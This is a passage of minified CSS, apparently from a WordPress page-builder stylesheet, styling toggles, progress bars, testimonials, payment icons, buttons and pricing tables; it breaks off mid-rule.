.tve-bg-section-drag-down{display:block}.tve-page-section-in>.thrv_wrapper:first-child,.tve-page-section-in>.tcb-clear:first-child>.thrv_wrapper{margin-top:0}.tve-page-section-in>.thrv_wrapper:last-child,.tve-page-section-in>.tcb-clear:last-child>.thrv_wrapper{margin-bottom:0}[data-styled-scrollbar="1"]{scrollbar-color:transparent transparent;scrollbar-width:thin;overflow-x:hidden !important}[data-styled-scrollbar="1"]:hover{scrollbar-color:rgba(108,110,113,.4) transparent}[data-styled-scrollbar="1"]:hover::-webkit-scrollbar-thumb{background-color:rgba(108,110,113,.4)}[data-styled-scrollbar="1"]:hover::-webkit-scrollbar-thumb:hover{background-color:rgba(108,110,113,.7)}[data-styled-scrollbar="1"]::-webkit-scrollbar{width:7px}[data-styled-scrollbar="1"]::-webkit-scrollbar-thumb{background-color:transparent;border-radius:7px}[data-styled-scrollbar="1"]::-webkit-scrollbar-corner{background:rgba(0,0,0,0)}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;height:100% !important;left:0;top:0;overflow:hidden;background-clip:padding-box}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box}.thrv_wrapper.thrv-content-box[data-style]{padding:30px}.thrv_wrapper.thrv-content-box.cb_style_3{margin-bottom:28px}.thrv_wrapper.thrv-content-box.cb_style_9{margin-bottom:33px}.thrv_wrapper.thrv-content-box.cb_style_10{margin-bottom:30px}.thrv_wrapper.thrv-content-box.cb_style_12{margin-bottom:40px}.thrv_wrapper.thrv-content-box.cb_style_14{margin-top:31px;margin-bottom:31px}.thrv_wrapper.thrv-content-box .cb_style_12-cb>.tcb-replaceable-placeholder,.thrv_wrapper.thrv-content-box .cb_style_11-cb>.tcb-replaceable-placeholder,.thrv_wrapper.thrv-content-box .cb_style_9-cb>.tcb-replaceable-placeholder,.thrv_wrapper.thrv-content-box .cb_style_8-cb>.tcb-replaceable-placeholder,.thrv_wrapper.thrv-content-box .cb_style_2-cb>.tcb-replaceable-placeholder,.thrv_wrapper.thrv-content-box .cb_style_1-cb>.tcb-replaceable-placeholder{color:#fff}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px}.tve-cb .tve_cb_cnt{padding:20px}.thrv_wrapper.thrv_content_reveal .tve_reveal_container{outline:none;display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;min-height:40px;position:relative}@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tve_faq{transition:all,.5s,ease;background:#e4e4e4}.tve_faq.tve_oFaq{background:#f8f8f8}.tve_faq.tve_oFaq:hover{background:#f8f8f8 !important}.tve_faq .tve_faqC{display:none;padding:10px 37px}.tve_faq .tve_faqB:hover{cursor:pointer}.tve_faq .tve_faqB:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tve_faq h4{cursor:pointer;box-sizing:border-box !important;width:auto !important;padding:0 0 0 18px !important;font-size:100%;margin:0 !important;clear:none}.tve_faq .tve_toggle{display:inline-block;position:absolute;width:13px;height:13px;top:20px;transform:rotate(0deg)}.tve_faq .tve_toggle_open{transform:rotate(90deg)}.tve_faq .tve_faqB{cursor:pointer;padding:17px;position:relative}:not(#tve) .thrv_toggle_shortcode{position:relative}:not(#tve) .thrv_toggle_shortcode .tve_faq:hover{background:#1abc9c}:not(#tve) .thrv_toggle_shortcode .tve_faq:hover>.tve_faqI>.tve_faqB h4:not(.tve_toggle_open_text){color:#fff !important}:not(#tve) .thrv_toggle_shortcode .tve_faq:hover>.tve_faqI>.tve_faqB span:not(.tve_toggle_open){fill:#fff}:not(#tve) .thrv_toggle_shortcode .tve_faq.tve_oFaq:hover{background:#f8f8f8 !important}:not(#tve) .thrv_toggle_shortcode .tve_faq.ui-sortable-handle:hover{background:rgba(0,0,0,.2) !important;outline:1px dashed rgba(0,0,0,.5) !important}:not(#tve) .thrv_toggle_shortcode #tcb-toggle-panel{position:absolute;left:100%;top:100%;margin-bottom:-20px}:not(#tve) .thrv_toggle .tve-toggle-grid{display:flex;flex-wrap:nowrap;align-items:stretch;justify-content:flex-start}@media(max-width: 767px){:not(#tve) .thrv_toggle .tve-toggle-grid{flex-wrap:wrap}}:not(#tve) .thrv_toggle .tve-toggle-column{box-sizing:border-box;flex:0 1 100%;justify-content:flex-start;width:100%}:not(#tve) .thrv_toggle .thrv_toggle_item{background:transparent;position:relative}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title{display:flex;align-items:center;padding:10px}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle{display:none;position:relative;top:0;transition:all .25s ease;transform:rotate(var(--animation-angle, 0deg))}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle path{fill:currentColor}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .thrv_text_element{width:100%}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{width:100% !important;font-size:20px;line-height:2em;padding:0 !important;margin:0 !important}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text:before{display:none}@media(max-width: 767px){:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{white-space:pre-wrap}}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-show-icon .tve_toggle{display:flex;margin-right:8px}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right{flex-direction:row-reverse}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right .tve_toggle{margin-right:0;margin-left:8px}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right .tve-toggle-text{flex:1}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC{display:none;padding:0;border:none}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC>.thrv_wrapper{margin:0;position:relative}:not(#tve) .thrv_toggle .thrv_toggle_item .tcb-add-block-below{display:none}:not(#tve) .thrv_toggle .thrv_toggle_item:hover .tcb-add-block-below{display:flex;position:absolute;bottom:0}:not(#tve) .thrv_toggle.tve-draggable .tve-toggle-text{pointer-events:none}:not(#tve) .thrv_toggle.toggle-edit-mode .tve_faqC,:not(#tve) .thrv_toggle.toggle-edit-mode .tve-toggle-text{pointer-events:all}.thrv_toggle .tve-toggle-grid .thrv_toggle_item{margin-top:var(--toggle-vertical-space, 7px)}@media(min-width: 1024px){.thrv_toggle .tve-toggle-grid .thrv_toggle_item:first-child{margin-top:0}}@media(max-width: 1023px){.tve-toggle-grid>.tve-toggle-column>.thrv_toggle_item:first-child{margin-top:0}}.thrv_toggle[data-ct-name=Original]{background-color:#f4f5f8;padding:14px}.thrv_toggle[data-ct-name=Original] .thrv_toggle_item:hover:not(.tve-state-expanded){box-shadow:rgba(0,0,0,.06) 0 0 18px 0}.thrv_toggle[data-ct-name=Original] .thrv_toggle_item .tve-state-expanded{box-shadow:rgba(0,0,0,.06) 0 0 18px 0}.thrv_toggle[data-ct-name=Original] .tve-toggle-column{width:calc(50% - 8px);margin-left:8px}.thrv_toggle[data-ct-name=Original] .thrv_toggle_title{box-shadow:none;background-color:#fff;padding:20px}.thrv_toggle[data-ct-name=Original] .thrv_toggle_title .tve-toggle-text{color:var(--tve-color, var(--tcb-local-color-f4f0d))}.thrv_toggle[data-ct-name=Original] .thrv_toggle_title .tve_toggle{color:#50565f;font-size:17px;width:17px;height:17px}.thrv_toggle[data-ct-name=Original] .tve_faqC .thrv_toggle_content{padding:30px 22px}.thrv_toggle[data-ct-name=Original] .tve_faqC .thrv_toggle_content .tve-content-box-background{background:#fff}.thrv_toggle[data-ct-name=Original] .tve_faqC .tve-cb p{color:#6e6e6e;font-size:15px}.thrv_tw_qs .thrv_tw_qs_container{cursor:pointer;border-radius:3px;background-color:#f4f4f4;color:#686868;text-decoration:inherit}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_quote{padding:20px}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_quote p{margin:0;color:dimgray}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_qs_button{margin-bottom:-1px;margin-right:-1px;text-decoration:inherit}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_qs_button .fr-wrapper{display:inline-block;text-decoration:inherit}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_qs_button>span{text-decoration:inherit;border-radius:3px;cursor:pointer;padding:5px 20px;display:inline-block;color:#fff;background-color:#00aced}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_qs_button>span i{background-image:url("[data-uri]");background-repeat:no-repeat;background-position:0 50%;padding-left:20px}.thrv_tw_qs .thrv_tw_qs_container .thrv_tw_qs_button>span span{padding:0;background-image:none}.thrv_tw_qs:hover .thrv_tw_qs_container,.thrv_tw_qs.tve-state-hover .thrv_tw_qs_container{background-color:#5fd0fa}.thrv_tw_qs:hover .thrv_tw_qs_container .thrv_tw_quote p,.thrv_tw_qs.tve-state-hover .thrv_tw_qs_container .thrv_tw_quote p{color:#fff}.thrv_tw_qs:hover .thrv_tw_qs_container .thrv_tw_qs_button>span,.thrv_tw_qs.tve-state-hover .thrv_tw_qs_container .thrv_tw_qs_button>span{background-color:#009bd6}.tve-progress-bar{background-color:#ebecf1;border-radius:5px;font-size:18px;position:relative;overflow:hidden}.tve-progress-bar .thrv-inline-text{padding:2px 10px;min-width:30px}.tve_progress_bar_fill{background-color:#1bbc9b}.tve_progress_bar_fill_wrapper{width:20%}.tve-progress-bar-label{color:#fff;display:block;font-weight:300;line-height:26px;overflow:visible;max-width:80%;padding:10px 0px;position:absolute;top:0;bottom:0;left:10px;z-index:3}.tve-progress-bar-label .thrv-inline-text{display:block;margin:0px}.tve-progress-bar-wrapper{margin:30px 0;--progress-height: 25px;--nodes-completed: 1;--nodes-completed-dual: 1.5;--progress: 20%;--progress-dual: 50%;--padding-left: 0px;--padding-right: 0px;--candy-width: max(var(--progress-height), 24px)}.tve-progress-bar-wrapper,.tve-progress-bar-wrapper *{box-sizing:border-box}.tve-progress-bar-wrapper.with-labels .tve-progress-label-wrapper{display:flex}.tve-progress-bar-wrapper.with-dual-progress .tve-progress-line--fill-dual{display:block !important}.tve-progress-bar-wrapper[data-label-position=above] .tve-progress{flex-direction:column-reverse}.tve-progress-bar-wrapper[data-label-position=below] .tve-progress{flex-direction:column}.tve-progress-bar-wrapper .tve-progress{position:relative;display:flex;justify-content:space-between;flex-direction:column}.tve-progress-bar-wrapper .tve-line-wrapper{position:relative;height:100%;display:flex;align-items:center;width:100%;min-height:var(--progress-height);padding:0}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-label{display:none}.tve-progress-bar-wrapper .tve-line-wrapper:last-child:not(:nth-of-type(2)){display:none !important}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-line{min-height:var(--progress-height);background-color:var(--bar-color, #ff0000);width:calc(100% - var(--padding-left) - var(--padding-right));position:absolute;box-sizing:border-box}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-line--background{z-index:11;--bar-color: rgba(255, 0, 0, 0.1)}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-line--fill{z-index:13;--bar-color: rgba(255, 0, 0, 1);width:calc(var(--progress) - var(--padding-left) - var(--padding-right))}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-line--fill-dual{display:none;z-index:12;--bar-color: rgba(255, 0, 0, 0.5);width:calc(var(--progress-dual) - var(--padding-left) - var(--padding-right))}.tve-progress-bar-wrapper .tve-line-wrapper .tve-progress-line.candy-stripes{background-image:repeating-linear-gradient(45deg, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5) calc(var(--candy-width) / 4), var(--bar-color) calc(var(--candy-width) / 4), var(--bar-color) calc(var(--candy-width) / 2));animation:candy-stripes .6s linear infinite;background-size:1000% 100%}.tve-progress-bar-wrapper .tve-steps-wrapper{display:flex;align-items:center}.tve-progress-bar-wrapper .tve-progress-label-wrapper{display:none;justify-content:space-between}.tve-progress-bar-wrapper .tve-step{display:flex;flex-direction:column;position:relative}.tve-progress-bar-wrapper[data-type=nodes].with-labels .tve-progress-label-wrapper--simple{display:none}.tve-progress-bar-wrapper[data-type=nodes].with-labels .tve-progress-label-wrapper--nodes .tve-progress-label{position:absolute}.tve-progress-bar-wrapper[data-type=nodes].with-labels .tve-progress-label-wrapper--nodes .tve-progress-label:first-of-type{position:static}.tve-progress-bar-wrapper[data-type=nodes].with-labels .tve-progress-label-wrapper--nodes .tve-progress-label:last-of-type{position:static}.tve-progress-bar-wrapper[data-type=simple] .tve-steps-wrapper .tve-progress-node{display:none}.tve-progress-bar-wrapper[data-type=simple] .tve-steps-wrapper .tve-line-wrapper:not(:nth-child(2)){display:none}.tve-progress-bar-wrapper[data-type=simple] .tve-steps-wrapper .tve-line-wrapper .tve-progress-line--fill{display:flex;align-items:center}.tve-progress-bar-wrapper[data-type=simple].with-labels .tve-progress-label-wrapper--nodes{display:none}.tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=inside] .tve-line-wrapper{overflow:hidden}.tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=inside] .tve-line-wrapper .tve-progress-label{display:block;--tve-font-size: calc(var(--progress-height) - 7px);max-height:var(--progress-height);z-index:14;overflow:hidden;line-height:1em;margin-left:5px}.tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=inside] .tve-progress-label-wrapper--simple{display:none}.tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=above] .tve-progress-label-wrapper--simple,.tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=below] .tve-progress-label-wrapper--simple{display:block}.tve-progress-bar-wrapper[data-type=simple].thrv_data_element_start .tve-progress-line--fill{animation:new-progress-fill var(--anim-speed, 3s) linear}.tve-progress-bar-wrapper[data-type=simple].thrv_data_element_start .tve-progress-line--fill-dual{animation:new-progress-fill-second var(--anim-speed, 3s) linear}.tve-progress-bar-wrapper .tve-progress-node{margin:0;padding:5px}.tve-progress-bar-wrapper .tve-progress-node,.tve-progress-bar-wrapper .tve-progress-node *{box-sizing:content-box !important}.tve-progress-bar-wrapper .tve-progress-node .tve-progress-icon{margin:0;display:flex;align-items:center;justify-content:center}.tve-progress-icon{--tve-icon-size: 30px;font-size:30px;width:30px;height:30px}:not(#progress) .tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=inside] .tve-line-wrapper .tve-progress-label,:not(#progress) .tve-progress-bar-wrapper[data-type=simple].with-labels[data-label-position=inside] .tve-line-wrapper .tve-progress-label *{font-size:min(var(--progress-height) - 7px,var(--tve-font-size)) !important}@keyframes new-progress-fill{0%{width:min(var(--progress, 100%),var(--anim-start, 0%))}100%{width:calc(var(--progress) - var(--padding-left) - var(--padding-right))}}@keyframes new-progress-fill-second{0%{width:var(--anim-start, 0%)}100%{width:calc(var(--progress-dual) - var(--padding-left) - var(--padding-right))}}@keyframes candy-stripes{0%{background-position:0 0}100%{background-position:calc(var(--candy-width)*-3/4) 0px}}@media(min-width: 1024px){.tve-progress-bar-wrapper[data-type=nodes][data-label-display-d=sides] .tve-progress-label-wrapper--nodes .tve-progress-label{display:none}.tve-progress-bar-wrapper[data-type=nodes][data-label-display-d=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:first-of-type,.tve-progress-bar-wrapper[data-type=nodes][data-label-display-d=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:last-of-type{display:block}}@media(min-width: 768px)and (max-width: 1023px){.tve-progress-bar-wrapper[data-type=nodes][data-label-display-t=sides] .tve-progress-label-wrapper--nodes .tve-progress-label{display:none}.tve-progress-bar-wrapper[data-type=nodes][data-label-display-t=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:first-of-type,.tve-progress-bar-wrapper[data-type=nodes][data-label-display-t=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:last-of-type{display:block}}@media(max-width: 767px){.tve-progress-bar-wrapper[data-type=nodes][data-label-display-m=sides] .tve-progress-label-wrapper--nodes .tve-progress-label{display:none}.tve-progress-bar-wrapper[data-type=nodes][data-label-display-m=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:first-of-type,.tve-progress-bar-wrapper[data-type=nodes][data-label-display-m=sides] .tve-progress-label-wrapper--nodes .tve-progress-label:last-of-type{display:block}}.tve_fill_counter_circle_inner{stroke:#1abc9c}.thrv-fill-counter{border-radius:100%;display:table;color:#1abc9c}.thrv-fill-counter.tve_normalfc.thrv_data_element_start .tve_fill_counter_circle circle{animation:fill-counter-svg-general 2s linear}@supports(-webkit-touch-callout: none){.tve_fill_counter_n .tve_fill_counter_circle circle{transition:none !important}}@keyframes fill-counter-svg-general{from{stroke-dasharray:0 3000}}.thrv-testimonial{padding:0;margin-top:0;margin-bottom:0}.tcb-testimonial-image{text-align:center}.tve-testimonial-content p{padding-right:60px}.thrv-testimonial-icon-one{font-size:40px;width:40px;color:#d6dde2}.thrv-testimonial-icon-two{font-size:40px;width:40px;position:absolute;left:40px;top:45px}.thrv-testimonial-template-one{background-color:#fff}.thrv-testimonial-template-one .tve_image_caption{margin:0 auto}.thrv-testimonial-template-one .thrv_wrapper p{margin:0}.thrv-testimonial-template-one .thrv_wrapper .thrv_icon{margin-bottom:20px}.thrv-testimonial-template-one .thrv_wrapper .tve_image_caption{margin:0 auto}.thrv-testimonial-template-one .tve-testimonial-author{font-size:20px;color:#555}.thrv-testimonial-template-one .tve-testimonial-role{font-size:12px;color:#a6b2b7}.thrv-testimonial-template-two{background-color:#e785a1;position:relative;font-size:22px}.thrv-testimonial-template-two .tve_image_frame{width:100%}.thrv-testimonial-template-two .tve_image_frame .tve_image{width:100%}@media only screen and (max-width: 774px){.thrv-testimonial-template-two .tve_image_frame .tve_image{width:240px}}.thrv-testimonial-template-two .tve_image_caption{margin:0}.thrv-testimonial-template-two .tcb-flex-row{padding:0}.thrv-testimonial-template-two .tcb-flex-col{position:relative;padding-top:0}.thrv-testimonial-template-two .tcb-flex-col .tcb-col{padding:0}.thrv-testimonial-template-two .tcb-flex-col:last-of-type .tcb-col{padding:38px 65px 40px 95px}.thrv-testimonial-template-two .tcb-flex-col:last-of-type .tcb-col .thrv_text_element{clear:both}.thrv-testimonial-template-two p{margin:0 0 40px 0;color:#fff}.thrv-testimonial-template-two .tve-testimonial-author{font-size:14px;margin:0}.thrv-testimonial-template-two .tve-testimonial-role{font-size:10px;margin:0}.thrv-rating{display:table}.thrv-rating svg{width:1em;height:1em;display:inline-block}svg .masterCard-style-1-st0{fill:#1a2f59}svg .masterCard-style-1-st1{fill:#f16022}svg .masterCard-style-1-st2{fill:#ec1d25}svg .masterCard-style-1-st3{fill:#f9a11b}svg .visa-style-1-st0{fill:#3554a5}svg .visa-style-1-st1{fill:#fff}svg .americanExpress-style-1-st0{fill:#38a1d8}svg .americanExpress-style-1-st1{fill:#fff}svg .payPal-style-1-st0{fill:#f3f3f3}svg .payPal-style-1-st1{fill-rule:evenodd;clip-rule:evenodd;fill:#02a2d3}svg .payPal-style-1-st2{fill-rule:evenodd;clip-rule:evenodd;fill:#234190}svg .discover-style-1-st0{fill:#faa21b}svg .discover-style-1-st1{fill:#fff}svg .applePay-style-1-st0{fill:#231f20}svg .applePay-style-1-st1{fill:#fff}svg .bitcoin-style-1-st0{fill:#f7931a}svg .bitcoin-style-1-st1{fill:#fff}svg .googlePay-style-1-st0{fill:#4285f4}svg .googlePay-style-1-st1{fill:#34a853}svg .googlePay-style-1-st2{fill:#fbbc04}svg .googlePay-style-1-st3{fill:#ea4335}svg .googlePay-style-1-st4{fill:#fff}svg .visa-style-2-st0{fill:#f3f3f3}svg .visa-style-2-st1{fill:#0b67b2}svg .visa-style-2-st2{fill:#faa634}svg .masterCard-style-2-st0{fill:#1a2f59}svg .masterCard-style-2-st1{fill:#d82431}svg .masterCard-style-2-st2{fill:#f1ab3c}svg .masterCard-style-2-st3{fill:#fff}svg .americanExpress-style-2-st0{fill:#38a1d8}svg .americanExpress-style-2-st1{fill:#f1f2f2}svg .payPal-style-2-st0{fill:#f3f3f3}svg .payPal-style-2-st1{fill:#2791c3}svg .payPal-style-2-st2{fill:#27356a}svg .discover-style-2-st0{fill:#f3f3f3}svg .discover-style-2-st1{fill:#faa21b}svg .discover-style-2-st2{fill:#23201f}svg .discover-style-2-st3{fill:#f48025}svg .bitcoin-style-2-st0{fill:#201d1f}svg .bitcoin-style-2-st1{fill:#f7931a}svg .googlePay-style-2-st0{fill:#f3f4f8}svg .googlePay-style-2-st1{fill:#5f6368}svg .googlePay-style-2-st2{fill:#4285f4}svg .googlePay-style-2-st3{fill:#34a853}svg .googlePay-style-2-st4{fill:#fbbc04}svg .googlePay-style-2-st5{fill:#ea4335}svg .applePay-style-2-st0{fill:none;stroke:#231f20;stroke-width:2;stroke-miterlimit:10}svg .applePay-style-2-st1{fill:#231f20}svg .americanExpress-style-3-st0{fill:#38a1d8}svg .americanExpress-style-3-st1{fill:#f3f3f3}svg .discover-style-3-st0{fill:#f3f3f3}svg .discover-style-3-st1{fill:#faa21b}svg .discover-style-3-st2{fill:#23201f}svg .masterCard-style-3-st0{fill:#1a2f59}svg .masterCard-style-3-st1{fill:#f16022}svg .masterCard-style-3-st2{fill:#ec1d25}svg .masterCard-style-3-st3{fill:#f9a11b}svg .masterCard-style-3-st4{fill:#f3f3f3}svg .payPal-style-3-st0{fill:#f3f3f3}svg .payPal-style-3-st1{fill:#0b67b2}svg .payPal-style-3-st2{fill:#02a2d3}svg .visa-style-3-st0{fill:#f3f3f3}svg .visa-style-3-st1{fill:#0b67b2}svg .visa-style-3-st2{fill:#faa634}svg .applePay-style-3-st0{fill:#231f20}svg .bitcoin-style-3-st0{fill:#e8e3df}svg .bitcoin-style-3-st1{fill:#f7931a}svg .bitcoin-style-3-st2{fill:#262424}svg .googlePay-style-3-st0{fill:#f3f4f8}svg .googlePay-style-3-st1{fill:#5f6368}svg .googlePay-style-3-st2{fill:#ea4335}svg .googlePay-style-3-st3{fill:#4285f4}svg .googlePay-style-3-st4{fill:#fbbc04}svg .googlePay-style-3-st5{fill:#34a853}svg .americanExpress-style-4-st0{fill:#595e60}svg .discover-style-4-st0{fill:#595e60}svg .masterCard-style-4-st0{fill:#595e60}svg .payPal-style-4-st0{fill:#595e60}svg .visa-style-4-st0{fill:#595e60}svg .applePay-style-4-st0{fill:#595e60}svg .applePay-style-4-st1{fill:#fff}svg .bitcoin-style-4-st0{fill:#595e60}svg .bitcoin-style-4-st1{fill:#fff}svg .googlePay-style-4-st0{fill:#595e60}svg .googlePay-style-4-st1{fill:#f3f4f8}svg .googlePay-style-4-st2{fill:#5f6368}svg .googlePay-style-4-st3{fill:#4285f4}svg .googlePay-style-4-st4{fill:#34a853}svg .googlePay-style-4-st5{fill:#fbbc04}svg .googlePay-style-4-st6{fill:#ea4335}svg .googlePay-style-4-st7{fill:none;stroke:#231f20;stroke-width:2;stroke-miterlimit:10}svg .googlePay-style-4-st8{fill:#fff}svg .googlePay-style-4-st9{fill:#231f20}.thrv-credit{display:table}.thrv-credit svg{display:inline-block;width:2em;height:2em}.thrv-credit .tcb-bitcoin-card,.thrv-credit .tcb-googlePay-card,.thrv-credit .tcb-applePay-card{padding-left:2px}.thrv_responsive_video{width:100%;min-width:100px}.thrv_responsive_video video{max-width:100%;position:relative}.thrv_responsive_video .tcb-video-float-container{transition:all .5s ease-out,margin 0s}.thrv_responsive_video .tcb-video-float-container.top-left .video_overlay .overlay_play_button svg,.thrv_responsive_video .tcb-video-float-container.top-right .video_overlay .overlay_play_button svg,.thrv_responsive_video .tcb-video-float-container.bottom-left .video_overlay .overlay_play_button svg,.thrv_responsive_video .tcb-video-float-container.bottom-right .video_overlay .overlay_play_button svg,.thrv_responsive_video .tcb-video-float-container.keep-original .video_overlay .overlay_play_button svg{max-height:50%}.thrv_responsive_video.tcb-no-perspective{perspective:none !important}#tve_editor .thrv_responsive_video{box-sizing:border-box}.tcb-icon{display:inline-block;width:1em;height:1em;line-height:1em;vertical-align:middle;stroke-width:0;stroke:currentColor;fill:currentColor;box-sizing:content-box;transform:rotate(var(--tcb-icon-rotation-angle, 0deg))}.tve_editor_page .tcb-icon{transition:transform .25s ease}.tcb-icon .fa-secondary{opacity:.4}svg.tcb-icon path:not([fill=none]),symbol[id^=tcb-icon-] path:not([fill=none]){fill:inherit !important;stroke:inherit !important;transition:none}.thrv_icon{text-align:center}.thrv_icon .tcb-icon-inline{box-sizing:content-box !important;display:inline-block;font-size:inherit;height:auto;width:auto;text-align:center;text-decoration:none !important;background-clip:padding-box}.tve-ios-browser{background-clip:content-box}.m-icons .fa-secondary{opacity:.4}.thrv-button,.thrv-button-group-item,.tve-form-button{display:table !important;max-width:100%;margin-left:auto;margin-right:auto}.thrv-button.thrv_wrapper,.thrv-button-group-item.thrv_wrapper,.tve-form-button.thrv_wrapper{padding:0}.thrv-button .tcb-plain-text,.thrv-button-group-item .tcb-plain-text,.tve-form-button .tcb-plain-text{cursor:pointer}.tve-form-button{position:relative;z-index:1}.tve-form-button:focus-within .tve-form-button-submit{box-shadow:0 2px 4px rgba(142,142,142,.5)}@-moz-document url-prefix(){.thrv-button,.thrv-button-group-item,.tve-form-button{line-height:0}}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left:15px}.tcb-with-icon.tcb-flip .tcb-button-icon{padding-left:15px}.tcb-with-icon .tcb-button-icon{display:block}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin:0}.tve-state-hover[data-button-style=gradient]{background-image:linear-gradient(90deg, #118e75 0%, #1abc9c 100%)}.tve-state-hover .tcb-button-link{background-color:#15a288 !important}a.tcb-button-link{background-color:#1abc9c;padding:12px 15px;font-size:18px;box-sizing:border-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;-webkit-align-items:center;overflow:hidden;width:100%;text-align:center;line-height:1.2em}a.tcb-button-link:hover{background-color:#15a288}.tcb-flip a.tcb-button-link{flex-direction:row-reverse}.thrv-button a.tcb-button-link,.thrv-button-group-item a.tcb-button-link,.tve-form-button a.tcb-button-link{text-decoration:none !important;color:#fff}a.tcb-button-link>span:before{position:absolute;content:"";display:none;top:-100px;bottom:-100px;width:1px;left:10px;background-color:#007900}a.tcb-button-link .tcb-button-icon .tve_sc_icon{font-style:normal !important;font-weight:normal !important;text-decoration:none !important}span.tcb-button-texts{color:inherit;display:block;flex:1 1 auto;-webkit-flex:1;position:relative}span.tcb-button-texts>span{display:block;padding:0}.tcb-with-divider:not(.tcb-flip) span.tcb-button-texts{padding-left:20px}.tcb-with-divider:not(.tcb-flip) span.tcb-button-texts:before{display:block}span.tcb-button-icon{display:none;font-size:1em;line-height:0;position:relative;color:inherit}.tcb-with-divider.tcb-flip span.tcb-button-icon{padding-left:20px}.tcb-with-divider.tcb-flip span.tcb-button-icon:before{display:block;left:5px}span.tcb-button-icon .tcb-icon{height:1em}.thrv-button-group{text-align:center}.thrv-button-group .thrv-button-group-item{display:inline-block !important;margin-top:0;margin-bottom:0}.thrv-button-group .thrv-button-group-item.tcb-active-state a{box-shadow:none}.thrv-button-group .thrv-button-group-item.tcb-active-state a:hover{box-shadow:none}.thrv_wrapper.thrv-pricing-table{padding:0}.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item{margin-left:20px}@media(max-width: 767px){.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item{margin-left:0}}.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item .tcb-button-link{height:100%;padding:10px 35px;background-color:#fff;font-size:13px;font-weight:600;color:#858585;text-transform:uppercase}.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item.tcb-active-state a{background-color:#29c1ec;color:#fff}.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item.tve-state-hover .tcb-button-link{box-shadow:0 4px 14px 0 rgba(110,125,131,.25)}.thrv_wrapper.thrv-pricing-table .thrv-button-group .thrv-button-group-item:not(.tcb-active-state).tve-state-hover a.tcb-button-link{background-color:#fff !important}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container{margin-top:40px}.thrv_wrapper.thrv-pricing-table .tcb-flex-col{margin:0}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tcb-pt-cb-wrapper{padding:59px 33px 35px}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tcb-pt-button .tcb-pt-button-link{background-color:#85959a;font-size:13px;text-transform:uppercase;padding:10px 29px}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb .tcb-pt-card-title,.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb .tcb-pt-card-description{margin:0 0 26px;color:#c0cad1}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb .tcb-pt-card-title{color:#85959a;font-size:17px;text-transform:uppercase;margin-bottom:10px}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb .tcb-pt-card-description p{font-size:13px}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb li{color:#879198;font-size:14px;text-align:left}.thrv_wrapper.thrv-pricing-table .tcb-flex-col .tve-cb .tcb-pt-button{margin-bottom:0}.thrv_wrapper.thrv-pricing-table 